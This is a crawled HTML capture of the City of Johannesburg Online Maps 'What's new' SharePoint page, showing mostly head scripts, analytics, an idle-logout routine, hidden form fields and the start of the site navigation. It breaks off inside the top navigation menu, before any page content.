

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://eservices.joburg.org.za/onlinemaps/Pages/Whatis-new.aspx
body_size: 26913
content:


<!DOCTYPE HTML> 

<html dir="ltr" lang="en-US">
    <head><meta http-equiv="X-UA-Compatible" content="IE=10" /><meta charset="utf-8" /><meta name="GENERATOR" content="Microsoft SharePoint" /><meta http-equiv="Content-type" content="text/html; charset=utf-8" /><meta http-equiv="Expires" content="0" /><meta name="viewport" content="width=device-width, initial-scale=1" />
		
        <!-- ===== STARTER: Robots  ======================================================================================================= -->
        
		
		<!-- ===== STARTER: Favicon / Windows Tile ======================================================================================== -->	
		<link id="ctl00_favicon" rel="icon" type="image/png" href="/_catalogs/masterpage/CoJ/images/favicon.ico" /><link id="ctl00_pinnedsitetitle" rel="icon" type="image/png" href="/_catalogs/masterpage/CoJ/images/CoJ_White_logo.png" />
			
		<!-- ===== STARTER: Page Title loaded from page or page layout ==================================================================== -->
		<title>
	
	What&#39;s new

</title>
		
		<!-- ===== STARTER: SP Scripts and CSS  =========================================================================================== -->
		<link rel="stylesheet" type="text/css" href="/_catalogs/theme/Themed/71D9D6BB/pagelayouts15-ACE7C7F2.themedcss?ctag=1"/>
<link rel="stylesheet" type="text/css" href="/_catalogs/theme/Themed/71D9D6BB/corev15-51C31438.themedcss?ctag=1"/>
<link rel="stylesheet" type="text/css" href="/_catalogs/theme/Themed/71D9D6BB/controls15-51FFDD78.themedcss?ctag=1"/>
<link rel="stylesheet" type="text/css" href="/_catalogs/masterpage/CoJ/css/bootstrap.min.css"/>
<link rel="stylesheet" type="text/css" href="/_catalogs/masterpage/CoJ/css/bootstrap-theme.min.css"/>
<link rel="stylesheet" type="text/css" href="/_catalogs/masterpage/CoJ/css/font-awesome.min.css"/>
<link rel="stylesheet" type="text/css" href="/_catalogs/masterpage/CoJ/css/responsive.css"/>
<link rel="stylesheet" type="text/css" href="/_catalogs/masterpage/CoJ/css/CoJ-General-Styling.css?rev=05_07_2017_v6"/>
<link rel="stylesheet" type="text/css" href="/_catalogs/masterpage/CoJ/css/CoJ-WebParts.css"/>
<script type="text/javascript" src="/_layouts/15/init.js?rev=AS%2Bv0UYCkcLYkV95cqJXGA%3D%3D"></script>
<script src="/_catalogs/masterpage/coj/js/jquery-1.11.2.min.js"></script>
<script src="/_catalogs/masterpage/coj/js/bootstrap.min.js"></script>
<script src="/_catalogs/masterpage/CoJ/js/CoJ-General.js?rev=1.0.6"></script>
<script type="text/javascript" src="/ScriptResource.axd?d=yY7bqxdmcXFb5p9AATHZl57IJmwbhauZOKDVlf6Dq7Koc4I_9jXU2UqfUX96javffSNa7FchotzfkRXRgO7tx_kU8eOv_zGh2ukccv8Cp3Gz-zZOSzdScUjZPne4FWG7R5rwX1lkPGNUHD8oJrjvNnRrmuNSu37dbk1xCS2RYU6Cwmz9CH0ocg-4BCzI_J8T0&amp;t=ffffffffa0418512"></script>
<script type="text/javascript" src="/_layouts/15/blank.js?rev=ZaOXZEobVwykPO9g8hq%2F8A%3D%3D"></script>
<script type="text/javascript" src="/ScriptResource.axd?d=MnXMCe8OSUU-JhGGANB4FqI_P8ZxZU79gfIK63qHbSq6cZWfduOWIvSg1Ds0xaBwlRyCUBfZOyJDUmDQTFeOxpKZIqRsF2wmhczXHinsWvDRKtiO2qHS693PlG3Ml4Yd3D2ZJbquBfigG6EeKhYjHks_SVNrTvuI-4Jc5L1hR3o70ZWFizNc9VkFqItt01ZK0&amp;t=ffffffffa0418512"></script>
<script type="text/javascript">RegisterSod("initstrings.js", "\u002f_layouts\u002f15\u002f1033\u002finitstrings.js?rev=S11vfGURQYVuACMEY0tLTg\u00253D\u00253D");</script>
<script type="text/javascript">RegisterSod("strings.js", "\u002f_layouts\u002f15\u002f1033\u002fstrings.js?rev=xXYZY4hciX287lShPZuClw\u00253D\u00253D");RegisterSodDep("strings.js", "initstrings.js");</script>
<script type="text/javascript">RegisterSod("sp.init.js", "\u002f_layouts\u002f15\u002fsp.init.js?rev=jvJC3Kl5gbORaLtf7kxULQ\u00253D\u00253D");</script>
<script type="text/javascript">RegisterSod("sp.res.resx", "\u002f_layouts\u002f15\u002fScriptResx.ashx?culture=en\u00252Dus\u0026name=SP\u00252ERes\u0026rev=JB0sghN7xH87DiJ2RGYN0Q\u00253D\u00253D");</script>
<script type="text/javascript">RegisterSod("sp.ui.dialog.js", "\u002f_layouts\u002f15\u002fsp.ui.dialog.js?rev=3Oh2QbaaiXSb7ldu2zd6QQ\u00253D\u00253D");RegisterSodDep("sp.ui.dialog.js", "sp.init.js");RegisterSodDep("sp.ui.dialog.js", "sp.res.resx");</script>
<script type="text/javascript">RegisterSod("core.js", "\u002f_layouts\u002f15\u002fcore.js?rev=BoOTONqXW5dYCwvqGhdhCw\u00253D\u00253D");RegisterSodDep("core.js", "strings.js");</script>
<script type="text/javascript">RegisterSod("menu.js", "\u002f_layouts\u002f15\u002fmenu.js?rev=cXv35JACAh0ZCqUwKU592w\u00253D\u00253D");</script>
<script type="text/javascript">RegisterSod("mQuery.js", "\u002f_layouts\u002f15\u002fmquery.js?rev=VYAJYBo5H8I3gVSL3MzD6A\u00253D\u00253D");</script>
<script type="text/javascript">RegisterSod("callout.js", "\u002f_layouts\u002f15\u002fcallout.js?rev=ryx2n4ePkYj1\u00252FALmcsXZfA\u00253D\u00253D");RegisterSodDep("callout.js", "strings.js");RegisterSodDep("callout.js", "mQuery.js");RegisterSodDep("callout.js", "core.js");</script>
<script type="text/javascript">RegisterSod("clienttemplates.js", "\u002f_layouts\u002f15\u002fclienttemplates.js?rev=0z4Tb4hOOcK5wjxH5p1xVg\u00253D\u00253D");RegisterSodDep("clienttemplates.js", "initstrings.js");</script>
<script type="text/javascript">RegisterSod("sharing.js", "\u002f_layouts\u002f15\u002fsharing.js?rev=XxxHIxIIc8BsW9ikVc6dgA\u00253D\u00253D");RegisterSodDep("sharing.js", "strings.js");RegisterSodDep("sharing.js", "mQuery.js");RegisterSodDep("sharing.js", "clienttemplates.js");RegisterSodDep("sharing.js", "core.js");</script>
<script type="text/javascript">RegisterSod("suitelinks.js", "\u002f_layouts\u002f15\u002fsuitelinks.js?rev=REwVU5jSsadDdOZlCx4wpA\u00253D\u00253D");RegisterSodDep("suitelinks.js", "strings.js");RegisterSodDep("suitelinks.js", "core.js");</script>
<script type="text/javascript">RegisterSod("clientrenderer.js", "\u002f_layouts\u002f15\u002fclientrenderer.js?rev=PWwV4FATEiOxN90BeB5Hzw\u00253D\u00253D");</script>
<script type="text/javascript">RegisterSod("srch.resources.resx", "\u002f_layouts\u002f15\u002fScriptResx.ashx?culture=en\u00252Dus\u0026name=Srch\u00252EResources\u0026rev=J4FXAerydVKUDvi\u00252Bhs8DDQ\u00253D\u00253D");</script>
<script type="text/javascript">RegisterSod("search.clientcontrols.js", "\u002f_layouts\u002f15\u002fsearch.clientcontrols.js?rev=8Q15HW2EU2aXBktJq5YW\u00252FA\u00253D\u00253D");RegisterSodDep("search.clientcontrols.js", "sp.init.js");RegisterSodDep("search.clientcontrols.js", "clientrenderer.js");RegisterSodDep("search.clientcontrols.js", "srch.resources.resx");</script>
<script type="text/javascript">RegisterSod("sp.runtime.js", "\u002f_layouts\u002f15\u002fsp.runtime.js?rev=5f2WkYJoaxlIRdwUeg4WEg\u00253D\u00253D");RegisterSodDep("sp.runtime.js", "sp.res.resx");</script>
<script type="text/javascript">RegisterSod("sp.search.js", "\u002f_layouts\u002f15\u002fsp.search.js?rev=dMkPlEXpdY6iJ\u00252FsY5RsB0g\u00253D\u00253D");RegisterSodDep("sp.search.js", "sp.init.js");RegisterSodDep("sp.search.js", "sp.runtime.js");</script>
<script type="text/javascript">RegisterSod("ajaxtoolkit.js", "\u002f_layouts\u002f15\u002fajaxtoolkit.js?rev=4hdiFSvb0aNeLsXllaqZDw\u00253D\u00253D");RegisterSodDep("ajaxtoolkit.js", "search.clientcontrols.js");</script>
<script type="text/javascript">RegisterSod("sp.js", "\u002f_layouts\u002f15\u002fsp.js?rev=yFK17w2Dmvg\u00252F3QQJr\u00252BIVXg\u00253D\u00253D");RegisterSodDep("sp.js", "sp.runtime.js");RegisterSodDep("sp.js", "sp.ui.dialog.js");RegisterSodDep("sp.js", "sp.res.resx");</script>
<script type="text/javascript">RegisterSod("userprofile", "\u002f_layouts\u002f15\u002fsp.userprofiles.js?rev=p5tCOm\u00252FlHUwcfll7W3pKNw\u00253D\u00253D");RegisterSodDep("userprofile", "sp.runtime.js");</script>
<script type="text/javascript">RegisterSod("followingcommon.js", "\u002f_layouts\u002f15\u002ffollowingcommon.js?rev=jWqEDmcjCSPmnQw2ZIfItQ\u00253D\u00253D");RegisterSodDep("followingcommon.js", "strings.js");RegisterSodDep("followingcommon.js", "sp.js");RegisterSodDep("followingcommon.js", "userprofile");RegisterSodDep("followingcommon.js", "core.js");RegisterSodDep("followingcommon.js", "mQuery.js");</script>
<script type="text/javascript">RegisterSod("profilebrowserscriptres.resx", "\u002f_layouts\u002f15\u002fScriptResx.ashx?culture=en\u00252Dus\u0026name=ProfileBrowserScriptRes\u0026rev=2HByUtpwZOvqFkAN7cvA2Q\u00253D\u00253D");</script>
<script type="text/javascript">RegisterSod("sp.ui.mysitecommon.js", "\u002f_layouts\u002f15\u002fsp.ui.mysitecommon.js?rev=Ua8qmZSU9nyf53S7PEyJwQ\u00253D\u00253D");RegisterSodDep("sp.ui.mysitecommon.js", "sp.init.js");RegisterSodDep("sp.ui.mysitecommon.js", "sp.runtime.js");RegisterSodDep("sp.ui.mysitecommon.js", "userprofile");RegisterSodDep("sp.ui.mysitecommon.js", "profilebrowserscriptres.resx");</script>
<script type="text/javascript">RegisterSod("browserScript", "\u002f_layouts\u002f15\u002fie55up.js?rev=ypR\u00252FzpJuE7bcLEAVduzBZA\u00253D\u00253D");RegisterSodDep("browserScript", "strings.js");</script>
<script type="text/javascript">RegisterSod("inplview", "\u002f_layouts\u002f15\u002finplview.js?rev=iMf5THfqukSYut7sl9HwUg\u00253D\u00253D");RegisterSodDep("inplview", "strings.js");RegisterSodDep("inplview", "core.js");RegisterSodDep("inplview", "sp.js");</script>
<script type="text/javascript">RegisterSod("datepicker.js", "\u002f_layouts\u002f15\u002fdatepicker.js?rev=QSXAxtWIhtEi1Gv0uzsKeg\u00253D\u00253D");RegisterSodDep("datepicker.js", "strings.js");</script>
<script type="text/javascript">RegisterSod("sp.core.js", "\u002f_layouts\u002f15\u002fsp.core.js?rev=tZDGLPOvY1bRw\u00252BsgzXpxTg\u00253D\u00253D");RegisterSodDep("sp.core.js", "strings.js");RegisterSodDep("sp.core.js", "sp.init.js");RegisterSodDep("sp.core.js", "core.js");</script>
<script type="text/javascript">RegisterSod("dragdrop.js", "\u002f_layouts\u002f15\u002fdragdrop.js?rev=LqsILQdmX9MDOiy\u00252BCmfRCw\u00253D\u00253D");RegisterSodDep("dragdrop.js", "strings.js");</script>
<script type="text/javascript">RegisterSod("quicklaunch.js", "\u002f_layouts\u002f15\u002fquicklaunch.js?rev=\u00252BHeX6ARcp\u00252F9LpMq6FqQYyA\u00253D\u00253D");RegisterSodDep("quicklaunch.js", "strings.js");RegisterSodDep("quicklaunch.js", "dragdrop.js");</script>
<link type="text/xml" rel="alternate" href="/onlinemaps/_vti_bin/spsdisco.aspx" />
	
		<!-- ===== STARTER: Additional header placeholder - overridden by asp:content on pages or page layouts  =========================== -->
		
			
	<style type="text/css">
		.v4master #s4-leftpanel { display: none; }
		.v4master .s4-ca { margin-left: 0px; }
	</style>
	
	

			<link rel="canonical" href="https://eservices.joburg.org.za:443/onlinemaps/Pages/Whatis-new.aspx" />
		
    	
		

		<!-- ===== STARTER: Core SharePoint CSS =========================================================================================== -->
		
		
		<!-- BOOTSTRAP: css link -->
		
		
		<!-- BOOTSTRAP - Optional theme -->
		
	
		<!-- BOOTSTRAP: jQuery (necessary for Bootstrap's JavaScript plugins) -->
	    
	    
	    <!-- BOOTSTRAP: Include all compiled plugins (below), or include individual files as needed -->
  	    

		<!-- ===== STARTER: Custom CSS  =================================================================================================== -->
			

	    <!-- ===== STARTER: Custom Js =================================================================================================== -->
				
	<script>
        (function (i, s, o, g, r, a, m) {
            i['GoogleAnalyticsObject'] = r; i[r] = i[r] || function () {
                (i[r].q = i[r].q || []).push(arguments)
            }, i[r].l = 1 * new Date(); a = s.createElement(o),
            m = s.getElementsByTagName(o)[0]; a.async = 1; a.src = g; m.parentNode.insertBefore(a, m)
        })(window, document, 'script', 'https://www.google-analytics.com/analytics.js', 'ga');

        ga('create', 'UA-98364488-1', 'auto');
        ga('send', 'pageview');

		<!-- Change all external pointing links to open in new tabs -->
		function correctURLs(){
			$('a:not([href^="https://eservicesuat.joburg.org.za"]):not([href^="/"])').attr('target','_blank');
		}
		setTimeout(correctURLs, 2000);
		$(window).bind("load", correctURLs);
		
		
		// Logout user after 30 min of inactivity
		$(document).ready(function () {
			idleTime = 0;
			LogOutInactive();
			setTimeout(correctDocumentUrls, 1000);
		});
		
		function correctDocumentUrls() {
			$("a").each(function() {
				var item = $(this)[0];
				var itemUrl = item.href;
				
				if (itemUrl.indexOf(".doc") > -1) {
					$(this)[0].href = item.protocol + "//" + item.host + "/_layouts/15/download.aspx?SourceUrl=" + item.pathname;
					$(this).removeAttr('target');
				}
				
			});
		}

		function LogOutInactive() {
			var idleInterval = setInterval(timerIncrement, 60000);

			$(this).mousemove(function (e) {
				idleTime = 0;
			});
			$(this).keypress(function (e) {
				idleTime = 0;
			});
		}

		function timerIncrement() {
			// Only if user is logged in
			if ($("div[data-name=SignIn]")[0].innerText.length > 0) {
				idleTime = idleTime + 1;
			}
			
			if (idleTime > 30) {
				logOutUser();
			}
		}
		
		function logOutUser() {
			var newUrl = "/";
			document.execCommand("ClearAuthenticationCache","false");
			newUrl = "/_layouts/15/Coj.eServices.Core.Providers/EservicesLogOff.aspx";
			window.location.href = newUrl;
		}
				
		</script>
		<script async="async" src="https://static.srcspot.com/libs/louella.js" type="application/javascript"></script>				
	</head>
    <body id="CoJ-Styled" class="CoJ-state-initalise Extranet">	
		<!-- ===== STARTER: SP IDs / Prefetch SP images / SP Form  =========================================================================== -->
		
		<div id="imgPrefetch" style="display:none">
<img src="/_layouts/15/images/spcommon.png" />
<img src="/_catalogs/masterpage/CoJ/images/coj-logo_small.png" />
</div>

		<form method="post" action="./Whatis-new.aspx" onsubmit="javascript:return WebForm_OnSubmit();" id="aspnetForm">
<div class="aspNetHidden">
<input type="hidden" name="_wpcmWpid" id="_wpcmWpid" value="" />
<input type="hidden" name="wpcmVal" id="wpcmVal" value="" />
<input type="hidden" name="MSOWebPartPage_PostbackSource" id="MSOWebPartPage_PostbackSource" value="" />
<input type="hidden" name="MSOTlPn_SelectedWpId" id="MSOTlPn_SelectedWpId" value="" />
<input type="hidden" name="MSOTlPn_View" id="MSOTlPn_View" value="0" />
<input type="hidden" name="MSOTlPn_ShowSettings" id="MSOTlPn_ShowSettings" value="False" />
<input type="hidden" name="MSOGallery_SelectedLibrary" id="MSOGallery_SelectedLibrary" value="" />
<input type="hidden" name="MSOGallery_FilterString" id="MSOGallery_FilterString" value="" />
<input type="hidden" name="MSOTlPn_Button" id="MSOTlPn_Button" value="none" />
<input type="hidden" name="__EVENTTARGET" id="__EVENTTARGET" value="" />
<input type="hidden" name="__EVENTARGUMENT" id="__EVENTARGUMENT" value="" />
<input type="hidden" name="__REQUESTDIGEST" id="__REQUESTDIGEST" value="noDigest" />
<input type="hidden" name="MSOSPWebPartManager_DisplayModeName" id="MSOSPWebPartManager_DisplayModeName" value="Browse" />
<input type="hidden" name="MSOSPWebPartManager_ExitingDesignMode" id="MSOSPWebPartManager_ExitingDesignMode" value="false" />
<input type="hidden" name="MSOWebPartPage_Shared" id="MSOWebPartPage_Shared" value="" />
<input type="hidden" name="MSOLayout_LayoutChanges" id="MSOLayout_LayoutChanges" value="" />
<input type="hidden" name="MSOLayout_InDesignMode" id="MSOLayout_InDesignMode" value="" />
<input type="hidden" name="_wpSelected" id="_wpSelected" value="" />
<input type="hidden" name="_wzSelected" id="_wzSelected" value="" />
<input type="hidden" name="MSOSPWebPartManager_OldDisplayModeName" id="MSOSPWebPartManager_OldDisplayModeName" value="Browse" />
<input type="hidden" name="MSOSPWebPartManager_StartWebPartEditingName" id="MSOSPWebPartManager_StartWebPartEditingName" value="false" />
<input type="hidden" name="MSOSPWebPartManager_EndWebPartEditing" id="MSOSPWebPartManager_EndWebPartEditing" value="false" />
<input type="hidden" name="__LASTFOCUS" id="__LASTFOCUS" value="" />
<input type="hidden" name="__VIEWSTATE" id="__VIEWSTATE" value="/[base64]/mIHtrIcBieO0F2Pp90=" />
</div>

<script type="text/javascript">
//<![CDATA[
var theForm = document.forms['aspnetForm'];
if (!theForm) {
    theForm = document.aspnetForm;
}
function __doPostBack(eventTarget, eventArgument) {
    if (!theForm.onsubmit || (theForm.onsubmit() != false)) {
        theForm.__EVENTTARGET.value = eventTarget;
        theForm.__EVENTARGUMENT.value = eventArgument;
        theForm.submit();
    }
}
//]]>
</script>


<script src="/WebResource.axd?d=s5gzNFyRd6MjDx9DxIVTlTWJp0-z-mot4HzAvS9VAeGdpeJVigrjd3C0JMLvaO0XQOUGBG2DmnwWUoVEYdLqcnuYgVEIOJEwaXwkV14UsXw1&amp;t=638286118241696996" type="text/javascript"></script>


<script type="text/javascript">
//<![CDATA[
var MSOWebPartPageFormName = 'aspnetForm';
var g_presenceEnabled = true;
var g_wsaEnabled = false;
var g_wsaQoSEnabled = false;
var g_wsaQoSDataPoints = [];
var g_wsaLCID = 1033;
var g_wsaListTemplateId = 850;
var g_wsaSiteTemplateId = 'CMSPUBLISHING#0';
var _fV4UI=true;var _spPageContextInfo = {webServerRelativeUrl: "\u002fonlinemaps", webAbsoluteUrl: "https:\u002f\u002feservices.joburg.org.za\u002fonlinemaps", siteAbsoluteUrl: "https:\u002f\u002feservices.joburg.org.za", serverRequestPath: "\u002fonlinemaps\u002fPages\u002fWhatis-new.aspx", layoutsUrl: "_layouts\u002f15", webTitle: "Online Maps", webTemplate: "39", tenantAppVersion: "1221655184", isAppWeb: false, Has2019Era: true, webLogoUrl: "\u002f_catalogs\u002fmasterpage\u002fCoJ\u002fimages\u002fcoj-logo_small.png", webLanguage: 1033, currentLanguage: 1033, currentUICultureName: "en-US", currentCultureName: "en-US", clientServerTimeDelta: new Date("2026-01-20T09:57:01.8023460Z") - new Date(), siteClientTag: "875$$15.0.5475.1000", crossDomainPhotosEnabled:false, webUIVersion:15, webPermMasks:{High:16,Low:200769},pageListId:"{b14adefa-59b5-4340-bb8a-76178ac36048}",pageItemId:3, pagePersonalizationScope:1, alertsEnabled:true, siteServerRelativeUrl: "\u002f", allowSilverlightPrompt:'True',"themedCssFolderUrl" : "/_catalogs/theme/Themed/71D9D6BB","themedImageFileNames" : {"spcommon.png" : "spcommon-B35BB0A9.themedpng?ctag=1","ellipsis.11x11x32.png" : "ellipsis.11x11x32-2F01F47D.themedpng?ctag=1","O365BrandSuite.95x30x32.png" : "O365BrandSuite.95x30x32-C212E2FD.themedpng?ctag=1","socialcommon.png" : "socialcommon-6F3394A9.themedpng?ctag=1","spnav.png" : "spnav-230C537D.themedpng?ctag=1"}};
                            function DoCallBack(filterText)
                            {WebForm_DoCallback('ctl00$ctl45$g_db96d431_f41c_49df_b7f3_965edcbbad10',filterText,UpdateFilterCallback,0,CallBackError,true)
                            }
                            function CallBackError(result, clientsideString)
                            {                
                            }
                        var L_Menu_BaseUrl="/onlinemaps";
var L_Menu_LCID="1033";
var L_Menu_SiteTheme="null";
document.onreadystatechange=fnRemoveAllStatus; function fnRemoveAllStatus(){removeAllStatus(true)};
function _spNavigateHierarchy(nodeDiv, dataSourceId, dataPath, url, listInContext, type) {

    CoreInvoke('ProcessDefaultNavigateHierarchy', nodeDiv, dataSourceId, dataPath, url, listInContext, type, document.forms.aspnetForm, "", "\u002fonlinemaps\u002fPages\u002fWhatis-new.aspx");

}
var _spWebPartComponents = new Object();//]]>
</script>

<script src="/ScriptResource.axd?d=eXpgjiZlb9jDR8UaaWyyuUmAftuLiReFLJ9Uexl5JCrY_nCn5cNQCepp578l8DGU_y0LLkCPeU1ED2xRnyPnD4LsgmFo68mGTf2nlAOZxez1p4KfFd3G4uKsGH3hFext5jEotzlnoq3rDRcm2hILoQErIwLH8XAMcplCmaq81ds1&amp;t=50aa1b6f" type="text/javascript"></script>
<script src="/_layouts/15/blank.js?rev=ZaOXZEobVwykPO9g8hq%2F8A%3D%3D" type="text/javascript"></script>
<script type="text/javascript">
//<![CDATA[
(function(){

        if (typeof(_spBodyOnLoadFunctions) === 'undefined' || _spBodyOnLoadFunctions === null) {
            return;
        }
        _spBodyOnLoadFunctions.push(function() 
        {
          ExecuteOrDelayUntilScriptLoaded(
            function()
            {
              var pairs = SP.ScriptHelpers.getDocumentQueryPairs();
              var followDoc, itemId, listId, docName;
              for (var key in pairs)
              {
                if(key.toLowerCase() == 'followdocument') 
                  followDoc = pairs[key];
                else if(key.toLowerCase() == 'itemid') 
                  itemId = pairs[key];
                else if(key.toLowerCase() == 'listid') 
                  listId = pairs[key];
                else if(key.toLowerCase() == 'docname') 
                  docName = decodeURI(pairs[key]);
              } 

              if(followDoc != null && followDoc == '1' && listId!=null && itemId != null && docName != null)
              {
                SP.SOD.executeFunc('followingcommon.js', 'FollowDocumentFromEmail', function() 
                { 
                  FollowDocumentFromEmail(itemId, listId, docName);
                });
              }

            }, 'SP.init.js');

        });
    })();(function(){

        if (typeof(_spBodyOnLoadFunctions) === 'undefined' || _spBodyOnLoadFunctions === null) {
            return;
        }
        _spBodyOnLoadFunctions.push(function() {

            if (typeof(SPClientTemplates) === 'undefined' || SPClientTemplates === null || (typeof(APD_InAssetPicker) === 'function' && APD_InAssetPicker())) {
                return;
            }

            var renderFollowFooter = function(renderCtx,  calloutActionMenu)
            {
                if (renderCtx.ListTemplateType == 700) 
                    myDocsActionsMenuPopulator(renderCtx, calloutActionMenu);
                else
                    CalloutOnPostRenderTemplate(renderCtx, calloutActionMenu);

                var listItem = renderCtx.CurrentItem;
                if (typeof(listItem) === 'undefined' || listItem === null) {
                    return;
                }
                if (listItem.FSObjType == 0) {
                    calloutActionMenu.addAction(new CalloutAction({
                        text: Strings.STS.L_CalloutFollowAction,
                        tooltip: Strings.STS.L_CalloutFollowAction_Tooltip,
                        onClickCallback: function (calloutActionClickEvent, calloutAction) {
                            var callout = GetCalloutFromRenderCtx(renderCtx);
                            if (!(typeof(callout) === 'undefined' || callout === null))
                                callout.close();
                            SP.SOD.executeFunc('followingcommon.js', 'FollowSelectedDocument', function() { FollowSelectedDocument(renderCtx); });
                        }
                    }));
                }
            };

            var registerOverride = function(id) {
                var followingOverridePostRenderCtx = {};
                followingOverridePostRenderCtx.BaseViewID = 'Callout';
                followingOverridePostRenderCtx.ListTemplateType = id;
                followingOverridePostRenderCtx.Templates = {};
                followingOverridePostRenderCtx.Templates.Footer = function(renderCtx) {
                    var  renderECB;
                    if (typeof(isSharedWithMeView) === 'undefined' || isSharedWithMeView === null) {
                        renderECB = true;
                    } else {
                        var viewCtx = getViewCtxFromCalloutCtx(renderCtx);
                        renderECB = !isSharedWithMeView(viewCtx);
                    }
                    return CalloutRenderFooterTemplate(renderCtx, renderFollowFooter, renderECB);
                };
                SPClientTemplates.TemplateManager.RegisterTemplateOverrides(followingOverridePostRenderCtx);
            }
            registerOverride(101);
            registerOverride(700);
        });
    })();if (typeof(DeferWebFormInitCallback) == 'function') DeferWebFormInitCallback();function WebForm_OnSubmit() {
UpdateFormDigest('\u002fonlinemaps', 1440000);if (typeof(ValidatorOnSubmit) == "function" && ValidatorOnSubmit() == false) return false;if (typeof(_spFormOnSubmitWrapper) != 'undefined') {return _spFormOnSubmitWrapper();} else {return true;};
return true;
}
//]]>
</script>

<div class="aspNetHidden">

	<input type="hidden" name="__VIEWSTATEGENERATOR" id="__VIEWSTATEGENERATOR" value="BAB98CB3" />
	<input type="hidden" name="__EVENTVALIDATION" id="__EVENTVALIDATION" value="/wEdAAnO0a9ngeHeD2xkuX1qb65cem39WLUavCZOBfGWFkxkBkqRvamB4ggS9OQHNogDcnEx4yPtOjlQV834OW+cQFf84UAbUQWTAyJ6tb2cXc8MMnZ8zL5cgnXrmguI5Q+debbJpbehFYYrWQKiYRw3RGAiBA6EIhSlm67Z5ykHUW562/r3prE7Bzfmwu3IVPuKndI84kCv+s9G3pRFlOgyg/6tUJu2bCspYvfBszbnUYptlg==" />
</div>
		
		<!-- ===== STARTER: SharePoint Reqs this for adding columns ===================================================== -->
		<script type="text/javascript"> var submitHook = function () { return false; }; theForm._spOldSubmit = theForm.submit; theForm.submit = function () { if (!submitHook()) { this._spOldSubmit(); } }; </script>

		<!-- ===== STARTER: Web Part Manager  ============================================================================================= -->
		<span id="DeltaSPWebPartManager"></span>		
		
			<!-- ===== STARTER: ScriptManager ===================================================== -->
			<script type="text/javascript">
//<![CDATA[
Sys.WebForms.PageRequestManager._initialize('ctl00$ScriptManager', 'aspnetForm', [], [], [], 90, 'ctl00');
//]]>
</script>

		
			<!-- ===== STARTER: Ribbon Code Starts Here  ====================================================================================== -->
			<div>
	
	<div id="s4-ribbonrow" style="visibility:hidden;display:none"></div>

</div>


			<!-- ===== STARTER: Ribbon Code Ends Here  ======================================================================================== -->
			
			<!-- ===== STARTER: Main Scrolling Body Starts Here =============================================================================== -->
			<div id="s4-workspace">
				<div id="s4-bodyContainer">
				
					<!-- ===== STARTER: SharePoint looks for this div ID s4-titlerow for the "Focus on Content" Button ======================== -->
					<header class="MainHeaderContainer ms-dialogHidden">
						<section  class="HeaderContainerInner" id="s4-titlerow">
							<section id="HeaderNavigation" class="HeaderNavContainerInner">
						        <div class="container-marker container-fluid">
						            <div class="row">
						            	<div id="CoJ-header">
						            	
											<!-- ===== STARTER: Site Logo with link to root ======================================================================= -->
											<div id="CoJ-header-logo" class="CoJ-left col-xs-4 col-sm-3 col-md-2 col-lg-2">
												<div id="Custom_Logo">
	
													<a href="/"><img id="ctl00_x63829de2201a4365a3904788f682d0a3" src="/_catalogs/masterpage/CoJ/images/coj-logo_small.png" alt="Back to Home" /></a>
												
</div>	
											</div>
								
											<!-- ===== STARTER: Global navigation ================================================================================= -->
											<nav id="CoJ-header-nav" class="nav-top CoJ-left col-xs-8 col-sm-9 col-md-10 col-lg-10">
                                                <div class="nav-backout"><a herf="#"></a></div>
		    									<div class="nav-burger CoJ-left">
										            <button type="button" class="nav-toggle">
										             <span class="sr-only">Toggle navigation</span>
													 <i class="fa fa-bars nav-burgerBars"></i>
													</button> 
												</div>
												<div class="CoJ-left nav-content">
													<div id="DeltaTopNavigation" class="ms-displayInline ms-core-navigation ms-dialogHidden">
	
														
													
														<div id="zz1_TopNavigationMenu" class=" noindex ms-core-listMenu-horizontalBox">
		<ul id="zz2_RootAspMenu" class="root ms-core-listMenu-root static">
